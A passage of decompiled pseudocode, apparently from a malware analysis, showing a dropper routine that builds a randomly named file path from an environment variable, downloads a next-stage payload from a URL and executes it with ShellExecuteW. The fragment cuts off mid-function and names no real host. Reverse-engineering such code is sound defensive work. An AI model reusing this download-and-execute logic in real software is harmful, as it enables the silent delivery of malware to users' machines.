 v33 = v32 - v44; // Directory name
if ( mw_copy_data_to_dig((WCHAR **)&lpName, v44, 0, v33) )
{
path_dopped_file = (WCHAR *)localAlloc(64, 1040);
if ( GetEnvironmentVariableW(lpName, path_dopped_file, 0x208u) )
{
v35 = mw_concat_str(path_dopped_file, &v44[v33 + 1]);
v36 = localAlloc(64, 521);
v37 = (const WCHAR *)mw_probably_RtlGenRandom(v36, 8u);
hMem = (WCHAR *)v37;
if ( v35[lstrlenW(v35) - 1] != 92 )
v35 = mw_concat_str(v35, (const WCHAR *)backslash_chr);
v38 = mw_concat_str(v35, v37);
v39 = mw_concat_str(v38, L".");
path_dopped_file = mw_concat_str(v39, (const WCHAR *)v46);
v44 = (const WCHAR *)Content_Type_plain_text;
http_headers = (WCHAR *)mw_str_add_cr_lf(&v44);
if ( mw_download_write_to_file((LPCWSTR)download_next_stage_url, http_headers, path_dopped_file) )
ShellExecuteW(0, 0, path_dopped_file, 0, 0, 0);
LocalFree_0(hMem);
LocalFree_0(http_headers);